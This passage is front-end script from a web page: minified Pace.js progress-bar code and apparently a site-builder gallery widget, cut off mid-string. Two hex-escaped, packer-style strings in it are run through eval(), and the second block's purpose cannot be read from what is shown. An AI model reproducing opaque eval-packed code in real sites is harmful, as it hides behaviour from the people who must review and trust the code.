a(a){this.source=a,this.last=this.sinceLastUpdate=0,this.rate=C.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=E(this.source,"progress"))}return a.prototype.tick=function(a,b){var c;return null==b&&(b=E(this.source,"progress")),b>=100&&(this.done=!0),b===this.last?this.sinceLastUpdate+=a:(this.sinceLastUpdate&&(this.rate=(b-this.last)/this.sinceLastUpdate),this.catchup=(b-this.progress)/C.catchupTime,this.sinceLastUpdate=0,this.last=b),b>this.progress&&(this.progress+=this.catchup*a),c=1-Math.pow(this.progress/100,C.easeFactor),this.progress+=c*this.rate*a,this.progress=Math.min(this.lastProgress+C.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},a}(),K=null,G=null,q=null,L=null,o=null,r=null,Pace.running=!1,y=function(){return C.restartOnPushState?Pace.restart():void 0},null!=window.history.pushState&&(S=window.history.pushState,window.history.pushState=function(){return y(),S.apply(window.history,arguments)}),null!=window.history.replaceState&&(V=window.history.replaceState,window.history.replaceState=function(){return y(),V.apply(window.history,arguments)}),k={ajax:a,elements:d,document:c,eventLag:f},(A=function(){var a,c,d,e,f,g,h,i;for(Pace.sources=K=[],g=["ajax","elements","document","eventLag"],c=0,e=g.length;e>c;c++)a=g[c],C[a]!==!1&&K.push(new k[a](C[a]));for(i=null!=(h=C.extraSources)?h:[],d=0,f=i.length;f>d;d++)J=i[d],K.push(new J(C));return Pace.bar=q=new b,G=[],L=new l})(),Pace.stop=function(){return Pace.trigger("stop"),Pace.running=!1,q.destroy(),r=!0,null!=o&&("function"==typeof s&&s(o),o=null),A()},Pace.restart=function(){return Pace.trigger("restart"),Pace.stop(),Pace.start()},Pace.go=function(){var a;return Pace.running=!0,q.render(),a=B(),r=!1,o=F(function(b,c){var d,e,f,g,h,i,j,k,m,n,o,p,s,t,u,v;for(k=100-q.progress,e=o=0,f=!0,i=p=0,t=K.length;t>p;i=++p)for(J=K[i],n=null!=G[i]?G[i]:G[i]=[],h=null!=(v=J.elements)?v:[J],j=s=0,u=h.length;u>s;j=++s)g=h[j],m=null!=n[j]?n[j]:n[j]=new l(g),f&=m.done,m.done||(e++,o+=m.tick(b));return d=o/e,q.update(L.tick(b,d)),q.done()||f||r?(q.update(100),Pace.trigger("done"),setTimeout(function(){return q.finish(),Pace.running=!1,Pace.trigger("hide")},Math.max(C.ghostTime,Math.max(C.minTime-(B()-a),0)))):c()})},Pace.start=function(a){u(C,a),Pace.running=!0;try{q.render()}catch(b){i=b}return document.querySelector(".pace")?(Pace.trigger("start"),Pace.go()):setTimeout(Pace.start,50)},"function"==typeof define&&define.amd?define(function(){return Pace}):"object"==typeof exports?module.exports=Pace:C.startOnPageLoad&&Pace.start()}).call(this);$('.qooqeesl, .decr, .pace').delay(750).fadeOut('slow'); $('body').delay(350).css({'overflow':'visible'});})				
</script>









<script type="text/javascript"> $(document).ready(function() {  var e = 'paparazzis'; var a = '0'; var _0xea41=["\x41\x20\x62\x3D\x5B\x22\x5C\x7A\x22\x2C\x22\x5C\x6B\x5C\x79\x5C\x42\x5C\x6A\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x66\x5C\x43\x5C\x45\x5C\x6A\x22\x2C\x22\x5C\x78\x5C\x63\x5C\x68\x5C\x46\x22\x2C\x22\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x64\x5C\x66\x5C\x68\x5C\x77\x5C\x63\x22\x2C\x22\x5C\x72\x5C\x6D\x5C\x66\x5C\x68\x5C\x63\x5C\x74\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x63\x5C\x63\x5C\x72\x22\x2C\x22\x5C\x64\x5C\x6D\x5C\x76\x5C\x6A\x22\x2C\x22\x5C\x68\x5C\x63\x5C\x66\x5C\x64\x22\x2C\x22\x5C\x44\x22\x2C\x22\x5C\x70\x5C\x70\x5C\x47\x22\x2C\x22\x5C\x4D\x5C\x6A\x5C\x64\x5C\x66\x22\x5D\x3B\x71\x28\x61\x3D\x3D\x3D\x62\x5B\x30\x5D\x29\x7B\x24\x28\x67\x28\x29\x7B\x24\x5B\x62\x5B\x4C\x5D\x5D\x28\x24\x28\x62\x5B\x39\x5D\x2B\x65\x2B\x62\x5B\x48\x5D\x29\x2C\x5B\x5D\x29\x5B\x62\x5B\x38\x5D\x5D\x28\x67\x28\x6C\x2C\x69\x29\x7B\x24\x5B\x62\x5B\x37\x5D\x5D\x28\x6C\x2C\x67\x28\x49\x2C\x73\x29\x7B\x4A\x28\x67\x28\x29\x7B\x69\x5B\x62\x5B\x31\x5D\x5D\x28\x73\x29\x3B\x71\x28\x69\x5B\x62\x5B\x32\x5D\x5D\x3D\x3D\x3D\x6C\x5B\x62\x5B\x32\x5D\x5D\x29\x7B\x24\x28\x69\x29\x5B\x62\x5B\x34\x5D\x5D\x28\x62\x5B\x33\x5D\x29\x7D\x7D\x2C\x31\x2B\x6E\x5B\x62\x5B\x36\x5D\x5D\x28\x6E\x5B\x62\x5B\x35\x5D\x5D\x28\x29\x2A\x4B\x29\x29\x7D\x29\x7D\x29\x7D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x65\x30\x33\x30\x7C\x78\x36\x46\x7C\x78\x36\x35\x7C\x7C\x78\x36\x45\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x34\x7C\x5F\x30\x78\x66\x33\x65\x36\x78\x32\x7C\x78\x36\x38\x7C\x78\x37\x30\x7C\x5F\x30\x78\x66\x33\x65\x36\x78\x31\x7C\x78\x36\x31\x7C\x4D\x61\x74\x68\x7C\x78\x36\x43\x7C\x78\x35\x31\x7C\x69\x66\x7C\x78\x37\x32\x7C\x5F\x30\x78\x66\x33\x65\x36\x78\x34\x7C\x78\x36\x44\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x35\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x33\x31\x7C\x76\x61\x72\x7C\x78\x37\x33\x7C\x78\x36\x37\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x37\x39\x7C\x78\x33\x32\x7C\x31\x30\x7C\x5F\x30\x78\x66\x33\x65\x36\x78\x33\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x37\x7C\x31\x31\x7C\x78\x37\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x16a2x1,_0x16a2x2,_0x16a2x3,_0x16a2x4,_0x16a2x5,_0x16a2x6){_0x16a2x5=function(_0x16a2x3){return (_0x16a2x3<_0x16a2x2?_0xea41[4]:_0x16a2x5(parseInt(_0x16a2x3/_0x16a2x2)))+((_0x16a2x3=_0x16a2x3%_0x16a2x2)>35?String[_0xea41[5]](_0x16a2x3+29):_0x16a2x3.toString(36))};if(!_0xea41[4][_0xea41[6]](/^/,String)){while(_0x16a2x3--){_0x16a2x6[_0x16a2x5(_0x16a2x3)]=_0x16a2x4[_0x16a2x3]||_0x16a2x5(_0x16a2x3)};_0x16a2x4=[function(_0x16a2x5){return _0x16a2x6[_0x16a2x5]}];_0x16a2x5=function(){return _0xea41[7]};_0x16a2x3=1};while(_0x16a2x3--){if(_0x16a2x4[_0x16a2x3]){_0x16a2x1=_0x16a2x1[_0xea41[6]]( new RegExp(_0xea41[8]+_0x16a2x5(_0x16a2x3)+_0xea41[8],_0xea41[9]),_0x16a2x4[_0x16a2x3])}};return _0x16a2x1}(_0xea41[0],49,49,_0xea41[3][_0xea41[2]](_0xea41[1]),0,{})); }); $(window).load(function() { var a = $('#u191747'); var dn = 'Add File'; var dm = 'Add File'; var ic1 ="Add File"; var izi1 ="Add File"; var izo1 ="Add File"; var if1 ="Add File"; var ia1 ="Add File"; var id1 ="Add File"; var in1 ="Add File"; var ip1 ="Add File"; var it1 ="Add File"; var kv = "su191747"; var ky= "u191747"; var dkn = "1"; var an2 ="1"; var apc2 ="1"; var az2 ="1"; var ac2 ="1"; var af2 ="1"; var aa2 ="1"; var ad2 ="1"; var at2 ="1"; var bQ = $('.paparazzisQQ2'); var cQ = 'paparazzisQQ2'; var dQ = 'paparazzis'; var eQ = $('.paparazzisQQI'); var fQ = 'Au191747'; var hQ = 'u191747HP'; var iQ = $('.paparazzisHP'); var iQ1 = $('.paparazzisHP h4'); var iQ2 = $('.paparazzisHP p'); var jQ = '1'; var kQ = '2'; var mQ = $('.paparazzisIC'); var wQ = $('.paparazzisIC2'); var xQ = $('.paparazzisIC2B'); var uQ = $('.paparazzisJO'); var pQ = '.Au191747'; var qQ = 'assets/point-exclamation-blanc-ose.png'; var rQ = '25'; var sQ = $('.paparazzisLI'); var nq = 30; var oq = 0; var dz1 = '0'; var dz2 = '0'; var cn = '.ALPHA'; var cl = '0'; var co = 'y'; var rt = 'assets/point-exclamation-blanc-ose.png'; var d = '960'; var d1 = '960'; var d2 = 960; var x = '2'; var y = 50; var ye = '350'; var qv = $('.FluidPro-Bk-paparazzis'); var ne = 1; var t1 = '4'; var t2 = '3'; var t3 = '2'; var t4 = '1'; var t5 = '1'; var sf1 = 0; var g = "0"; var wr1 = '1440'; var wr2 = '1280'; var wr3 = '768'; var wr4 = '468'; var wr5 = '320'; var a23 = $('#paparazzisQQG'); var as = $('.paparazzisG'); var bs = $('.paparazzisf'); var b23 = 0; var c23 = 1; var d23 = 1; var e23 = 1; var f23 = 1; var g23 = 1; var h23 = 'FF0164'; var j23 = '800px'; var k23 = 'qq-soft-zoom'; var l23 = true; var m23 = true; var n23 = 125; var o23 = 2; o23 = o23 * 1000; var p23 = true; var q23 = 1; var r23 = 1; var s23 = true; var tQ = 'paparazzisQQI'; var vQ = '1'; var fg = '88'; var a22 = '0,0,0'; var b22 = 75; var eon = 'hief'; var eoh = 'hief'; var erv = '71'; var _0x4d20=["\x32\x34\x36\x20\x32\x32\x35\x3D\x5B\x22\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x38\x33\x22\x2C\x22\x22\x2C\x22\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x36\x37\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x32\x31\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x32\x5C\x31\x39\x39\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x5C\x32\x34\x37\x5C\x32\x36\x37\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x36\x36\x5C\x31\x38\x37\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x32\x35\x31\x5C\x32\x31\x39\x5C\x32\x35\x32\x5C\x32\x34\x37\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x35\x31\x5C\x32\x36\x37\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x35\x32\x5C\x32\x34\x37\x5C\x31\x39\x39\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x34\x37\x5C\x33\x33\x36\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x32\x32\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x35\x32\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x31\x38\x35\x5C\x32\x30\x34\x5C\x32\x30\x34\x5C\x31\x38\x33\x5C\x31\x38\x34\x5C\x31\x39\x34\x22\x2C\x22\x5C\x31\x39\x39\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x31\x39\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x32\x34\x37\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x31\x32\x5C\x32\x34\x37\x5C\x32\x36\x38\x5C\x32\x34\x37\x5C\x32\x36\x32\x5C\x32\x31\x31\x5C\x31\x38\x37\x5C\x31\x38\x37\x5C\x32\x31\x31\x5C\x31\x38\x33\x5C\x31\x38\x33\x5C\x32\x36\x32\x5C\x32\x35\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x32\x34\x37\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x31\x32\x5C\x32\x34\x37\x5C\x32\x36\x38\x5C\x32\x34\x37\x5C\x32\x36\x32\x5C\x31\x38\x36\x5C\x31\x39\x39\x5C\x31\x38\x35\x5C\x32\x30\x34\x5C\x32\x36\x32\x5C\x32\x35\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x32\x34\x37\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x31\x32\x5C\x32\x34\x37\x5C\x32\x36\x38\x5C\x32\x34\x37\x5C\x32\x36\x32\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x36\x32\x5C\x32\x35\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x30\x37\x5C\x32\x32\x32\x5C\x31\x39\x33\x5C\x32\x36\x35\x5C\x32\x36\x32\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x35\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x37\x38\x5C\x32\x30\x34\x5C\x31\x38\x34\x5C\x31\x39\x36\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x31\x38\x33\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x35\x39\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x33\x37\x5C\x32\x34\x32\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x31\x39\x37\x5C\x32\x34\x38\x5C\x31\x39\x30\x5C\x31\x39\x36\x5C\x31\x38\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x30\x35\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x38\x34\x5C\x31\x39\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x37\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x32\x5C\x31\x39\x33\x5C\x31\x39\x38\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x30\x5C\x32\x32\x38\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x32\x31\x35\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x34\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x38\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x33\x30\x5C\x32\x32\x33\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x31\x33\x5C\x32\x33\x37\x5C\x32\x33\x37\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x32\x33\x5C\x31\x38\x34\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x31\x38\x36\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x39\x33\x5C\x32\x33\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x31\x39\x39\x5C\x32\x30\x34\x5C\x32\x31\x38\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x32\x31\x35\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x31\x39\x31\x5C\x32\x34\x32\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x32\x31\x5C\x31\x37\x38\x5C\x31\x38\x33\x5C\x32\x34\x31\x5C\x32\x33\x37\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x38\x32\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x31\x39\x34\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x34\x35\x5C\x32\x34\x35\x5C\x32\x30\x37\x5C\x31\x37\x38\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x31\x38\x5C\x32\x30\x32\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x31\x33\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x34\x30\x5C\x31\x38\x33\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x31\x38\x38\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x32\x31\x37\x5C\x32\x30\x38\x5C\x31\x39\x33\x5C\x32\x31\x30\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x32\x37\x5C\x32\x34\x34\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x36\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x31\x32\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x31\x30\x5C\x32\x32\x33\x5C\x32\x31\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x31\x38\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x30\x32\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x30\x31\x5C\x32\x32\x31\x5C\x31\x39\x36\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x32\x33\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x30\x38\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x31\x39\x37\x5C\x32\x30\x31\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x32\x34\x5C\x32\x30\x30\x5C\x32\x30\x35\x5C\x32\x31\x37\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x33\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x31\x38\x34\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x39\x32\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x32\x38\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x38\x5C\x31\x39\x36\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x33\x34\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x31\x39\x39\x5C\x31\x39\x39\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x31\x39\x35\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x33\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x30\x34\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x